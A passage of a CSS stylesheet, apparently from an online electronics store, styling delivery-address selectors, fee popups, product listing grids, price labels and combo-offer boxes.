    border: 1px solid #468ee5;
    border-top: 0;
    padding-bottom: 1px;
    font-size: 11px;
    line-height: 1.8;
    margin-left: 5px;
    vertical-align: text-bottom;
    cursor: pointer
}

.boxgh-fee {
    display: none;
    position: absolute;
    background: #fff;
    border-radius: 4px;
    width: 100%;
    border: 1px solid #dadada;
    margin-top: 10px;
    z-index: 8;
    left: 0
}

#price02 .boxgh-fee {
    margin-left: -10px
}

.boxgh-fee.box2 {
    width: calc(100% - 34px)
}

.boxgh-fee .row-fee, .boxgh-fee .row-fee-after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    left: 37.2%;
    border-bottom: 10px solid #ccc;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.boxgh-fee .row-fee-after {
    border-width: 9px;
    border-bottom-color: #fff;
    margin-left: 1px
}

.boxgh-fee.box2:before, .boxgh-fee.box2:after {
    left: 40.4%
}

.boxgh-fee ul {
    padding: 10px
}

.boxgh-fee ul li {
    padding-top: 10px
}

.boxgh-fee ul li hr {
    border-width: 0;
    height: 1px;
    background: #ccc
}

.boxgh-fee ul li span:first-child {
    text-align: left;
    display: inline-block
}

.boxgh-fee ul li span:last-child {
    text-align: right;
    display: inline-block;
    float: right
}

.boxgh-fee ul li:last-child span:first-child {
    font-weight: bold
}

.boxgh-fee ul li:last-child span:last-child {
    font-weight: bold;
    color: #dd1c1a
}

.lddl .xxx {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.lddl .xxx .ball {
    width: 8px;
    height: 8px;
    border: 1px solid #288ad6;
    background: #288ad6;
    border-radius: 50%;
    float: left;
    margin: 0 2px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1000ms ease infinite 0ms;
    animation: fx 1000ms ease infinite 0ms;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .1)
}

.lddl .xxx .ball:nth-child(2) {
    -webkit-animation: fx 1000ms ease infinite 300ms;
    animation: fx 1000ms ease infinite 300ms
}

.lddl .xxx .ball:nth-child(3) {
    -webkit-animation: fx 1000ms ease infinite 600ms;
    animation: fx 1000ms ease infinite 600ms
}

.quickdelivery {
    position: relative
}

.deliverytime>span {
    display: block;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase
}

.deliverytime>span>span {
    font-weight: 400
}

div.appliances.olol {
    padding: 0 10px 4px
}

span.con_hang {
    color: #219653;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 5px
}

span.con_hang.only {
    margin-bottom: 10px;
    display: block
}

span.con_hang.olol {
    text-transform: uppercase;
    font-weight: bold
}

span.con_hang u {
    color: #ccc;
    text-decoration: none
}

span.con_hang i {
    color: #fe890b;
    font-style: normal
}

span.chuyen_hang.olol {
    color: #fe890b;
    font-style: normal;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold
}

.xtoydays .cantdeli {
    color: #d0011b;
    font-weight: 400;
    text-transform: none
}

.xtoydays .cantdeli a {
    color: #4a90e2
}

span.cantdeli {
    color: #d0011b
}

span.con_hang.normal {
    font-weight: 400;
    text-transform: unset;
    font-size: 14px
}

.normal.pad {
    margin-bottom: 5px;
    display: block
}

span.five-7ngay {
    display: block;
    color: #f2994a;
    font-size: 14px;
    padding: 5px 0;
    font-weight: bold
}

span.online-only {
    display: block;
    color: #f2994a;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 10px;
    text-transform: uppercase
}

span.dr-warning {
    display: block;
    color: #f2994a;
    font-size: 14px;
    padding: 5px 0;
    font-weight: bold;
    text-transform: uppercase
}

span.five-7ngay.cant-deli {
    padding: 5px 0 5px
}

span.five-7ngay.normal {
    font-size: 14px;
    padding: 5px 0 5px 0
}

.iconlgh-dark {
    background-position: 0 0;
    margin-right: 3px
}

.quickdelivery .onoffdelibox {
    color: #2f80ed;
    display: inline-block;
    border-radius: 4px;
    position: relative;
    line-height: 1;
    margin-top: 5px;
    text-decoration: underline
}

.quickdelivery .onoffdelibox.unline {
    text-decoration: none
}

.deliverytime>p {
    line-height: 1.5;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    max-height: 45px;
    overflow: hidden;
    margin-bottom: 5px
}

.deliverytime>p>span {
    color: #999
}

.deliverytime>p .phone {
    font-weight: 600
}

.deliverytime>p.paycod {
    font-size: 12px;
    color: #fb6e2e
}

.rslt.none .address-deli {
    display: none
}

.address-deli.fromxtoy {
    position: relative;
    margin-top: 10px;
    border: 1px solid #f97d10;
    padding: 15px 5px 10px 15px;
    background: #fff4de;
    border-radius: 4px
}

.quickdelivery .address-deli.fromxtoy {
    position: unset;
    margin-top: unset;
    border: unset;
    padding: unset;
    background: unset;
    border-radius: unset
}

.address-deli.fromxtoy>h2 {
    padding: 5px 0;
    font-size: 14px
}

.address-deli.fromxtoy .place {
    width: calc(100%/2 - 7px);
    position: relative;
    padding: 5px;
    border: 1px solid #d9d9d9;
    margin-bottom: 10px;
    background: #fff;
    display: inline-block;
    vertical-align: middle;
    cursor: pointer;
    border-radius: 4px
}

.address-deli.fromxtoy .place.dl-border {
    border: 1px solid #d0021b
}

.address-deli.fromxtoy .province.place {
    width: 100%
}

.address-deli.fromxtoy .district {
    margin-right: 10px
}

.address-deli.fromxtoy.district.dl-border, .address-deli.fromxtoy.ward.dl-border {
    border: 1px solid #d9021b
}

.address-deli.fromxtoy .place p {
    font-size: 14px;
    color: #4a90e2;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    line-height: 24px;
    font-weight: 400;
    width: 90%
}

.address-deli.fromxtoy .place>strong {
    line-height: 24px;
    font-weight: 400;
    color: #4a90e2
}

.address-deli.fromxtoy .place:after {
    content: '';
    width: 0;
    height: 0;
    border-top: 6px solid #4a90e2;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    position: absolute;
    right: 7px;
    top: 46%
}

.address-deli.fromxtoy .place span {
    font-size: 12px;
    display: block;
    color: #999;
    font-weight: 400
}

.address-deli.fromxtoy .lstprovince, .address-deli.fromxtoy .lstward, .address-deli.fromxtoy .lstdistrict {
    overflow: visible;
    background: #fff;
    border: 1px solid #d9d9d9;
    border-radius: 2px;
    box-shadow: 0 10px 10px 0 rgba(0, 0, 0, .1);
    padding: 5px 10px;
    position: absolute;
    width: calc(200% - 13px);
    top: 53px;
    z-index: 9
}

.address-deli.fromxtoy .place span {
    font-size: 12px;
    display: block;
    color: #999;
    font-weight: 400
}

.address-deli.fromxtoy .lstprovince, .address-deli.fromxtoy .lstward, .address-deli.fromxtoy .lstdistrict {
    overflow: visible;
    background: #fff;
    border: 1px solid #d9d9d9;
    border-radius: 2px;
    box-shadow: 0 10px 10px 0 rgba(0, 0, 0, .1);
    padding: 5px 10px;
    position: absolute;
    width: calc(200% - 13px);
    top: 53px;
    z-index: 9
}

.province-box {
    position: relative
}

.district-box, .ward-box {
    position: relative;
    width: 50%;
    display: inline
}

.address-deli.fromxtoy .lstprovince {
    top: 43px;
    z-index: 9;
    right: 0;
    width: 100%;
    display: none
}

.address-deli.fromxtoy .lstdistrict {
    top: 30px;
    z-index: 9;
    display: none
}

.address-deli.fromxtoy .lstward {
    top: 30px;
    z-index: 9;
    display: none;
    right: 0;
    width: calc(200% + 13px)
}

.address-deli.fromxtoy .scroll {
    max-height: 260px;
    overflow-y: auto;
    margin-top: 5px;
    overflow-x: hidden
}

.address-deli.fromxtoy .scroll aside {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    float: unset
}

#price02 .address-deli.fromxtoy .scroll {
    max-height: 117px
}

.address-deli.fromxtoy a {
    display: block;
    overflow: hidden;
    padding: 5px 0;
    color: #4a90e2;
    -moz-column-break-inside: avoid;
    -webkit-column-break-inside: avoid;
    cursor: pointer
}

.address-deli.fromxtoy a.active {
    font-weight: 600
}

.address-deli.fromxtoy .search-container {
    position: relative
}

.address-deli.fromxtoy .warning-text {
    display: none !important;
    padding: 10px;
    background: rgba(45, 156, 219, .1);
    border-radius: 4px;
    font-size: 10px;
    border-left: 2.35px solid #2d9cdb;
    margin: 5px 0 0 0;
    line-height: 15px
}

.address-deli.fromxtoy input[type=text] {
    display: block;
    padding: 7px 0 7px 20px;
    height: 30px;
    border: 1px solid #d9d9d9;
    border-radius: 3px;
    text-indent: 10px;
    width: 99.8%;
    margin-top: 10px
}

.address-deli.fromxtoy input[type=text]::-webkit-input-placeholder {
    color: #999
}

.address-deli.fromxtoy .lst:before, .address-deli.fromxtoy .lst:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    left: 59%;
    border-bottom: 10px solid #d9d9d9;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.address-deli.fromxtoy .lst:after {
    border-width: 9px;
    border-bottom-color: #fff;
    margin-left: 1px
}

.address-deli.fromxtoy .lstdistrict:before, .address-deli.fromxtoy .lstdistrict:after {
    left: 35%
}

.address-deli.fromxtoy .lstprovince:before, .address-deli.fromxtoy .lstprovince:after {
    left: 47%
}

.address-deli.fromxtoy .submitdeli {
    width: calc(50% - 18px);
    position: relative;
    padding: 5px;
    margin: 0 0 10px 0;
    height: 37px;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    border-radius: 4px;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    line-height: 36px;
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fd6e1d), to(#f59000));
    background: -webkit-linear-gradient(top, #f59000, #fd6e1d);
    background: -moz-linear-gradient(top, #f59000, #fd6e1d);
    background: -ms-linear-gradient(top, #f59000, #fd6e1d);
    background: -o-linear-gradient(top, #f59000, #fd6e1d)
}

.address-deli.fromxtoy .ChooseProText {
    display: block;
    padding: 0 0 5px
}

.address-deli.fromxtoy .ChooseProText .hcv_text {
    font-weight: bold;
    display: block;
    font-size: 16px;
    color: #f78a06;
    margin-bottom: 5px
}

.quickdelivery.fromxtoy {
    position: relative;
    margin-top: 10px;
    border: 1px solid #f97d10;
    padding: 10px;
    background: #fff4de;
    border-radius: 4px
}

.applianciesOLOL .quickdelivery.fromxtoy {
    margin-top: 5px
}

.applianciesOLOL .deliverytime>div {
    margin-top: 10px
}

.quickdelivery.fromxtoy.dl-border {
    border: 1px solid #d0021b
}

.quickdelivery .address-deli.fromxtoy .icon-search {
    position: absolute;
    top: 7px;
    left: 8px
}

#mustcheck {
    color: #d0021b;
    text-align: center
}

#error-mes {
    top: 30%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 50%;
    background-color: #fff;
    padding: 10px;
    padding-bottom: 0;
    box-shadow: 0 0 5px rgba(0, 0, 0, .5);
    line-height: 25px;
    z-index: 99999;
    max-width: 640px;
    border-radius: 4px;
    margin: 0 auto;
    display: none;
    width: 60%
}

#error-mes p {
    color: #d0021b;
    font-size: 14px;
    margin-bottom: 5px;
    padding: 0 10px;
    text-align: center
}

.deliverytype {
    position: relative
}

.deliverytype p {
    line-height: 1.5
}

.deliverytype i {
    width: 16px;
    height: 16px;
    line-height: 16px;
    text-align: center;
    background-color: #999;
    display: inline-block;
    vertical-align: top;
    border-radius: 50%;
    font-style: normal;
    color: #fff;
    font-size: 10px;
    cursor: pointer;
    position: relative
}

.deliverytype i.act {
    background-color: #2f80ed
}

.deliverytype i.act:before {
    content: "";
    position: absolute;
    width: 12px;
    height: 12px;
    background: #e0e0e0;
    transform: rotate(45deg);
    top: 15px;
    right: 2px;
    box-shadow: -2px -2px 5px -4px
}

.deliverytype div {
    position: absolute;
    right: 0;
    top: 42px;
    padding: 10px;
    border-radius: 4px;
    width: 100%;
    background-color: #fff;
    border: 1px solid #e0e0e0;
    z-index: 5;
    white-space: normal;
    line-height: 1.5;
    box-shadow: 0 0 8px #ccc
}

.deliverytype div.small {
    top: 21px
}

.deliverytype div>* {
    display: block;
    margin-bottom: 5px
}

.deliverytype div span {
    padding-left: 12px;
    position: relative
}

.deliverytype div span:before {
    content: '';
    position: absolute;
    left: 0;
    top: 7px;
    width: 6px;
    height: 6px;
    background-color: #999;
    border-radius: 50%
}

.deliverytype div span:last-child {
    margin-bottom: 0
}

@media screen and (max-width:640px) {
    #price02 .address-deli.fromxtoy .scroll {
        max-height: 260px
    }
    .deliverytype div {
        top: 21px
    }
}

@media screen and (max-width:428px) {
    .deliverytype div {
        top: 42px
    }
}

#popup-materialsfee .pop {
    width: 98%;
    max-width: 640px;
    margin: auto;
    max-height: 100vh;
    top: 5vh
}

.wrap_wrtp .pop .hdpop.hd-meterial {
    background: #fff;
    border-bottom: solid 1px #ededed;
    padding: 10px 0 0 10px;
    margin-bottom: 10px
}

.items-setup {
    padding: 0 10px 10px 10px;
    overflow: hidden;
    overflow-y: auto;
    max-height: calc(90vh - 110px);
    margin-top: 85px
}

.items-setup .items {
    max-height: calc(80vh - 200px);
    overflow: auto
}

.title-meterial {
    color: #000;
    padding-bottom: 10px;
    margin-bottom: 5px;
    border-bottom: 1px solid #ededed;
    font-size: 16px
}

#popup-materialsfee .closehd {
    position: absolute;
    top: 5px;
    right: 10px;
    color: #333
}

#popup-materialsfee .closehd span {
    color: #333
}

.items-setup .ava {
    display: none
}

.items-setup h2 {
    font-size: 16px;
    line-height: 20px;
    margin: 10px 0;
    font-weight: 700
}

.items-setup .news-list a {
    margin-top: 0
}

.items-setup .news-item {
    margin-top: 10px
}

.items-setup .news-item img {
    width: 100%;
    height: auto;
    display: block;
    -ms-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0
}

.items-setup .news-item .title a {
    color: #333;
    display: block;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding: 10px;
    background: #f7f7f7
}

.items-setup .news-item .counts {
    background: #f7f7f7;
    padding: 0 10px 10px;
    -ms-border-radius: 0 0 4px 4px;
    border-radius: 0 0 4px 4px
}

.items-setup .news-item .counts span {
    color: #999;
    font-size: 12px;
    margin-right: 20px
}

.items-setup ul {
    background: #fffabf;
    padding: 5px 5px 10px 5px
}

.items-setup li {
    margin-top: 5px;
    padding-left: 15px;
    font-size: 12px
}

.items-setup li:before {
    content: '•';
    color: #333;
    margin-left: -15px;
    margin-right: 10px;
    font-size: 14px
}

.items-setup li a {
    color: #2f80ed
}

.factor>label {
    display: inline-block;
    margin-bottom: 8px
}

.factor>select {
    padding: 4px;
    border: 1px solid #4a90e2;
    color: #4a90e2;
    -ms-border-radius: 4px;
    border-radius: 4px;
    font-size: 14px;
    font-weight: 700;
    margin-left: 6px;
    max-width: 90px
}

.factor>span {
    font-size: 16px;
    font-weight: 700
}

.items>label, .items>span {
    display: block
}

.items>span {
    color: #999
}

.calctbl {
    display: table;
    width: 100%;
    border-bottom: 1px solid #ededed
}

.calctbl .row {
    display: table-row;
    margin: 0 5px
}

.calctbl .row:first-child .cell {
    text-align: left
}

.calctbl .cell {
    display: table-cell;
    vertical-align: middle;
    padding: 4px 4px 10px 4px;
    font-size: 12px;
    border-bottom: 1px solid #ededed
}

.calctbl .cell>label {
    font-size: 12px
}

.calctbl .cell:nth-child(3) {
    width: calc(100% - 140px)
}

.calctbl .cell:nth-child(3)>span {
    display: block
}

.calctbl .cell:nth-child(2) {
    width: 46px
}

.calctbl .cell:last-child {
    width: 80px;
    text-align: right
}

.calctbl .cell input[type=checkbox] {
    -webkit-appearance: checkbox
}

.calctbl .cell .quantity {
    font-weight: bold;
    display: block
}

.calctbl .cell .quantity label {
    font-size: 12px;
    color: #999
}

.calctbl .cell .total {
    color: #c10017
}

.calctbl>p {
    display: table-row
}

.calctbl>p span {
    display: table-cell;
    width: 100%;
    padding-top: 10px
}

.calctbl .row.cb-hc .cell:nth-child(3) {
    white-space: nowrap
}

.calctbl .row.cb-hc .cell:nth-child(3) span {
    margin-left: -70px
}

.calctbl .row.cb>.cell>input {
    margin-left: 10px
}

.calctbl .row.cb>.cell>input.css-radio {
    position: relative;
    width: 15px;
    height: 15px
}

.calctbl .row.cb>.cell>input.css-radio:before {
    content: '';
    width: 14px;
    height: 14px;
    background: #fff;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    display: block;
    margin: auto;
    border-radius: 20px;
    border: 1px solid #999
}

.calctbl .row.cb>.cell>input.css-radio:checked:before, .calctbl .row.cb>.cell>input.css-radio:checked:after {
    content: '';
    width: 14px;
    height: 14px;
    background: #fff;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    display: block;
    margin: auto;
    border-radius: 20px;
    border: 1px solid #fa8926
}

.calctbl .row.cb>.cell>input.css-radio:checked:after {
    width: 6px;
    height: 6px;
    background: #fa8926;
    top: 0;
    right: -1px
}

.items-setup .sum label {
    display: inline-block;
    text-align: left;
    height: 40px;
    line-height: 40px;
    font-weight: 700
}

.items-setup .sum strong {
    display: inline-block;
    float: right;
    width: calc(100% - 214px);
    padding: 10px 5px;
    text-align: right;
    font-size: 14px;
    line-height: 20px;
    color: #d0021b
}

.graytxt {
    color: #999
}

.item-color {
    color: #333
}

@media screen and (max-width:640px) {
    #popup-materialsfee .pop {
        top: 3vh
    }
    .items-setup .items {
        max-height: initial
    }
    .factor>select {
        vertical-align: top
    }
    .wrap_wrtp .pop .hdpop.hd-meterial {
        padding-left: 10px
    }
    .items-setup {
        padding: 0;
        max-height: calc(85vh - 110px);
        margin-top: 101px
    }
    .title-meterial {
        color: #000;
        margin-bottom: 10px
    }
    .factor>label {
        width: 70%
    }
    .items-setup .sum label {
        margin-left: 10px
    }
}

@media screen and (max-width:320px) {
    .calctbl .row.cb-hc .cell:nth-child(3) {
        left: -55px
    }
    .item-color {
        display: block
    }
}

.listproduct {
    display: grid;
    grid-auto-rows: minmax(min-content, max-content);
    grid-template-columns: repeat(5, minmax(0, 1fr));
    border-left: 1px solid #f1f1f1;
    border-top: 1px solid #f1f1f1
}

.listproduct.listproduct-col3 {
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.listproduct.carousel {
    display: flex;
    overflow-x: auto;
    scroll-snap-type: x mandatory
}

.listproduct.carousel .item {
    scroll-snap-align: start;
    margin-right: 5px;
    background-color: #fff;
    border-radius: 4px;
    min-width: 140px;
    max-width: 225px;
    flex: 0 0 33vw
}

.listproduct img {
    max-width: 100%
}

.listproduct .item {
    display: block
}

.listproduct .item a {
    display: block
}

.pk-sale .listproduct .item {
    background-color: #fff
}

.listproduct .item {
    border-bottom: 1px solid #f1f1f1;
    border-right: 1px solid #f1f1f1;
    padding: 10px 15px 20px;
    overflow: hidden
}

.listproduct h3 {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    font-size: 14px;
    line-height: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 5px
}

.listproduct p.preorder {
    background-color: #e91e63;
    border-radius: 4px;
    color: #fff;
    display: -webkit-inline-box;
    font-size: 11px;
    margin-right: 4px;
    padding: 0 5px;
    white-space: nowrap;
    max-width: 90%;
    margin-bottom: 5px
}

.listproduct-col3 h3 {
    font-size: 13px;
    line-height: 16px
}

.listproduct h3 span {
    color: #fc773b
}

.listproduct .price {
    color: #222;
    display: block;
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    margin-bottom: 5px
}

.listproduct .price.twoprice {
    font-weight: normal;
    font-size: 14px;
    margin-bottom: 5px
}

.listproduct .price.twoprice:before {
    content: '';
    width: 15px;
    height: 15px;
    background: transparent url([data-uri]) no-repeat left center;
    background-size: 15px 15px;
    margin: 2px 5px 0 0;
    display: inline-block;
    vertical-align: top
}

.listproduct-col3 .price {
    font-size: 14px;
    line-height: 16px
}

.listproduct .price.red {
    color: #d0021c
}

.listproduct .box-p {
    margin-bottom: 5px
}

.listproduct .price-old {
    color: #666;
    display: inline-block;
    font-size: 14px;
    line-height: 17px;
    text-decoration-line: line-through
}

.listproduct .price-old.black {
    color: #333
}

.listproduct-col3 .price-old {
    font-size: 12px;
    line-height: 16px
}

.listproduct .percent {
    color: #333;
    display: inline-block;
    font-size: 13px;
    line-height: 17px
}

.listproduct .percent.red {
    color: #d0021c
}

.listproduct-col3 .percent {
    font-size: 12px;
    line-height: 16px
}

.listproduct .item-rating {
    margin-bottom: 5px;
    display: flex;
    align-items: flex-end
}

.listproduct .item-compare {
    font-size: 0;
    margin-bottom: 5px
}

.listproduct .item-compare span {
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    color: #333;
    display: inline-block;
    font-size: 12px;
    line-height: 12px;
    margin-right: 5px;
    padding: 4px 5px;
    white-space: nowrap
}

.listproduct .item-rating p {
    display: inline-block
}

.listproduct .item-rating-total {
    color: #333;
    font-size: 12px;
    line-height: 14px;
    margin-left: 5px
}

.listproduct .shiping {
    color: #333;
    font-size: 12px;
    line-height: 16px;
    margin-top: 7px
}

.listproduct .item-img {
    position: relative;
    margin-bottom: 10px;
    display: block;
    overflow: hidden
}

.listproduct .item-img img.lbliconimg {
    width: auto !important;
    height: 40px
}

.listproduct .item-img.item-img_1942 {
    height: 160px
}

.listproduct .item-img img.lbliconimg_1942 {
    bottom: 0
}

.listproduct .item-img.item-img_9758 {
    height: 145px
}

.listproduct .lb-img {
    bottom: 0;
    position: absolute;
    right: 5px
}

.result-label {
    border-radius: 20px;
    display: inline-block;
    font-size: 0;
    overflow: hidden;
    max-width: 100%;
    padding-right: 8px
}

.result-label span {
    color: #fff;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    font-size: 10px;
    line-height: 13px;
    margin-left: 3px;
    overflow: hidden;
    padding: 4px 0 0 3px;
    text-overflow: ellipsis;
    white-space: nowrap;
    -webkit-line-clamp: 2;
    text-transform: uppercase
}

.result-label img {
    float: left;
    max-width: 20px
}

.result-label.temp1 {
    background: linear-gradient(to right, #ef3006, #c60004)
}

.result-label.temp2 {
    background: linear-gradient(to right, #0358d6, #054bab)
}

.result-label.temp3 {
    background: linear-gradient(to right, #e91f63, #db2663)
}

.result-label.temp4 {
    background: linear-gradient(to right, #3bacf0, #1b6dc1)
}

.result-label.temp5 {
    background: linear-gradient(to right, #faab08, #d42611)
}

.result-label.temp6 {
    background: linear-gradient(to right, #af63cf, #3327a7)
}

.item-label {
    font-size: 0;
    height: 22px
}

.item-label span {
    border-radius: 2px;
    font-size: 11px;
    line-height: 12px;
    display: inline-block;
    margin-right: 4px;
    padding: 3px
}

.ln-banchay {
    background-color: #fbdddd;
    color: #eb5757
}

.lb-tragop {
    background-color: #f1f1f1;
    color: #333
}

.item-txt-online {
    color: #333;
    font-size: 12px;
    line-height: 16px;
    margin-top: 0 !important;
    margin-bottom: 5px
}

.listproduct .item-gift {
    color: #333;
    font-size: 13px;
    margin-bottom: 5px
}

.listproduct .item-gift b {
    font-weight: normal
}

.utility {
    margin-top: 7px
}

.utility p {
    color: #333;
    font-size: 12px;
    line-height: 19px;
    display: flex
}

.utility p:before {
    content: '●';
    margin-right: 4px;
    margin-bottom: 2px;
    margin-top: -1px;
    color: #333;
    font-size: 10px
}

.item-bottom {
    font-size: 12px;
    margin-bottom: 5px
}

.item-ss {
    color: #2f80ed;
    font-size: 12px;
    line-height: 16px;
    margin-top: 7px
}

.item-ss i {
    background: url('/ContentMwg/images/iconcompare/icon_plus.png') no-repeat center;
    background-size: 100%;
    height: 16px;
    width: 16px;
    display: inline-block;
    vertical-align: text-bottom
}

.item-ss.active i {
    background: url('/ContentMwg/images/iconcompare/icon_checked.png') no-repeat center;
    background-size: 100%
}

.btn-buyslt {
    border: 1px solid #fb6e2e;
    border-radius: 3px;
    color: #fb6e2e;
    display: block;
    font-size: 12px;
    line-height: 16px;
    margin-top: 10px;
    padding: 8px 5px;
    text-align: center
}

.watched .owl-carousel .owl-stage, .watched .owl-carousel .owl-stage .owl-item {
    display: flex;
    flex-wrap: wrap
}

.listproduct .remain_quantity {
    position: relative;
    height: 100%;
    display: block;
    padding-bottom: 25px
}

.listproduct .remain_quantity .rq_count {
    min-height: 20px;
    padding-left: 21px;
    background-color: #ddd;
    border-radius: 25px;
    line-height: 20px;
    text-align: center;
    width: 100%;
    bottom: 0;
    left: 0;
    position: absolute;
    color: #000;
    overflow: hidden
}

.listproduct .remain_quantity .rq_count i {
    display: block;
    height: 100%;
    background: #f7c913 url('[data-uri]') no-repeat left top;
    position: absolute;
    left: 0;
    top: 0;
    min-width: 21px
}

.listproduct .remain_quantity .rq_count b {
    display: block;
    position: relative;
    z-index: 1;
    font-weight: normal
}

.loading-border {
    position: relative
}

.loading-border .bubblingG {
    height: 100%;
    top: 0;
    padding-top: 50%
}

.prods-group ul {
    display: flex;
    margin-bottom: 5px;
    justify-content: flex-start;
    flex-wrap: wrap
}

.prods-group ul li {
    padding: 5px 8px !important;
    border: 1px solid #e0e0e0 !important;
    border-radius: 2px;
    color: #333;
    display: inline-flex !important;
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 5px;
    margin-right: 4px
}

.prods-group ul li.act, .prods-group ul li:hover {
    border-color: #2f80ed !important;
    color: #2f80ed !important
}

.listproduct .item-img {
    margin-top: 10px
}

.listproduct .item-img img {
    margin-bottom: 0;
    margin-top: 8px
}

.listproduct .item a:hover .item-img img {
    margin-bottom: 8px;
    margin-top: 0
}

.listproduct .item .item-img img {
    margin-top: 8px;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out
}

.listproduct .item a:hover h3 {
    color: #288ad6
}

.owl-carousel button {
    opacity: .3
}

.owl-carousel:hover button {
    opacity: 1
}

[class^="iconmobile-"], [class*="iconmobile-"] {
    background-image: url(/ContentMwg/images/iconmobile@2x.png);
    background-repeat: no-repeat;
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    vertical-align: middle;
    background-size: 285px 140px
}

.icondetail-radcheck {
    background-position: -149px -95px;
    width: 19px !important;
    height: 18px !important
}

.icondetail-radUncheck {
    background-position: -119px -95px;
    width: 19px !important;
    height: 18px !important
}

.area_comboAcc {
    display: block;
    overflow: hidden;
    border: 1px solid #ddd;
    border-radius: 4px;
    position: relative;
    background: #fff;
    padding-bottom: 10px;
    box-shadow: none;
    margin-bottom: 10px
}

.area_comboAcc .tltC {
    text-align: center;
    display: block;
    overflow: hidden;
    font-size: 14px;
    color: #333;
    padding: 10px 15px 8px 15px;
    text-transform: uppercase;
    background-color: #f6f6f6;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px
}

.area_comboAcc strong {
    text-align: center
}

.area_comboAcc .prm {
    padding: 0 10px;
    cursor: pointer
}

.area_comboAcc .prm i {
    display: inline-block;
    margin-right: 6px
}

.area_comboAcc .prm i.icontgdd-radcheck {
    background-size: 500px 115px;
    width: 16px;
    height: 16px;
    background-position: -400px -30px
}

.area_comboAcc .prm i.icontgdd-radUncheck {
    background-size: 500px 115px;
    width: 16px;
    height: 16px;
    background-position: -380px -30px
}

.area_comboAcc .prm i.iconmobile-radcheck {
    width: 16px;
    height: 16px;
    background-position: -140px -75px
}

.area_comboAcc .prm i.iconmobile-radUncheck {
    width: 16px;
    height: 16px;
    background-position: -140px -55px
}

.area_comboAcc .prm div {
    display: inline-block;
    vertical-align: text-top;
    line-height: 20px
}

.area_comboAcc .prm div>span {
    display: block
}

.area_comboAcc .prm div>strong {
    display: block;
    color: #d0021b;
    float: left;
    margin-right: 6px
}

.area_comboAcc .prm div>.line {
    color: #666;
    font-size: 12px;
    text-decoration: line-through;
    float: left
}

.area_comboAcc .prm div>.pc {
    color: #dd1c1a;
    font-size: 14px;
    margin-left: 6px;
    display: inline-block
}

.area_comboAcc .btnBuyComboAcc {
    border-top: 1px solid #ddd;
    margin-top: 10px
}

.area_comboAcc .btnBuyComboAcc .buy_now {
    display: block;
    overflow: hidden;
    padding: 7px 0;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    font-size: 16px;
    line-height: normal;
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    background: #fd6e1d;
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fd6e1d), to(#f59000));
    background: -webkit-linear-gradient(top, #f59000, #fd6e1d);
    background: -moz-linear-gradient(top, #f59000, #fd6e1d);
    background: -ms-linear-gradient(top, #f59000, #fd6e1d);
    background: -o-linear-gradient(top, #f59000, #fd6e1d);
    background-image: linear-gradient(-180deg, #e52025 2%, #d81116 96%);
    text-decoration: none;
    width: 95%;
    margin: 10px auto 0
}

.area_comboAcc .btnBuyComboAcc .buy_now b {
    font-size: 16px
}

.area_comboAcc .btnBuyComboAcc .buy_now span {
    display: block;
    font-size: 13px;
    color: #fff;
    text-transform: none;
    padding: 3px 0
}

.h2game {
    display: block;
    font-size: 16px;
    color: #333;
    line-height: 20px;
    font-weight: bold
}

.gamecombo {
    border: 1px solid #ddd;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    margin: 10px 0;
    padding: 10px
}

.gamecombo ul {
    display: block;
    overflow: hidden;
    margin-top: 10px
}

.gamecombo li {
    float: left;
    overflow: hidden;
    width: 100%;
    margin: 2% 0
}

.gamecombo li a {
    overflow: hidden;
    color: #288ad6;
    text-align: left;
    display: inline-block
}

.gamecombo li a.botbtn {
    display: none
}

.gamecombo li div {
    color: #288ad6;
    text-align: left
}

.gamecombo .list li .augment {
    display: none
}

.gamecombo .list li .info {
    display: inline-block;
    width: 68%;
    vertical-align: top
}

.gamecombo .list li .info.first {
    vertical-align: top
}

.gamecombo li div img {
    width: auto;
    float: left;
    height: 100px;
    padding: 0 5px
}

.gamecombo li h3 {
    color: #333;
